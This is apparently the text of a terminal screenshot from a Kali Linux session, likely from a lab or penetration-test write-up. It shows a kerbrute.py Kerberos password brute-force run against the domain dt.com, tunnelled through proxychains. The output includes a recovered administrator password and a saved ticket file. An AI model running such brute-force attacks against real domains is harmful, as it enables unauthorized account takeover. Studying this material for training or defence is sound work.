 (kali㉿kali)-[~/Desktop/kerbrute]
$ proxychains python3 kerbrute.py -domain dt.com -users user.txt -passwords
pass.txt -outputfile jurassic_passwords.txt
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.124.47:6005 ... DT.COM:88 ... OK
[proxychains] Strict chain ... 192.168.124.47:6005 ... DT.COM:88 ... OK
[proxychains] Strict chain ... 192.168.124.47:6005 ... DT.COM:88 ... OK
[*] Stupendous => administrator:admin123!@#
[*] Saved TGT in administrator.ccache
[proxychains] Strict chain ... 192.168.124.47:6005 ... DT.COM:88 ... OK
[*] Saved discovered passwords in jurassic_passwords.txt
(kali㉿kali)-[~/Desktop/kerbrute]
$ ls
administrator.ccache kerbrute.py pass.txt setup.py
jurassic_passwords.txt LICENSE README.md user.txt
kerbrute MANIFEST.in requirements.txt